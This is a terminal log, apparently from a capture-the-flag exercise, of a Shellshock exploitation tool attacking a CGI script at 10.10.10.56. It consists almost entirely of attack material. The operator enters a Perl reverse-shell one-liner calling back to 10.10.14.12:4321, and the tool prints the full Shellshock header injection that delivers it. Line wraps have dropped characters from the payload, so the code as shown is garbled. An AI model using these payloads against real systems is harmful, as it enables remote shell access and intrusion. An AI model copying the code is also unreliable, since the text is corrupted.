 [+] The following URLs appear to be exploitable:
  [1] http://10.10.10.56:80/cgi-bin/user.sh
[+] Would you like to exploit further?
[>] Enter an URL number or 0 to exit: 1
[+] Entering interactive mode for http://10.10.10.56:80/cgi-bin/user.sh
[+] Enter commands (e.g. /bin/cat /etc/passwd) or 'quit'
  > /usr/bin/perl -e 'use Socket;$i="10.10.14.12";$p=4321;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connec
(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("sh -i");};'
[I] Header is: Content-type
[I] Attack string is: () { :;}; echo; /usr/bin/perl -e 'use Socket;$i="10.10.14.12";$p=4321;socket(S,PF_INET,SOCK_STREA
,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,"
&S");exec("sh -i");};'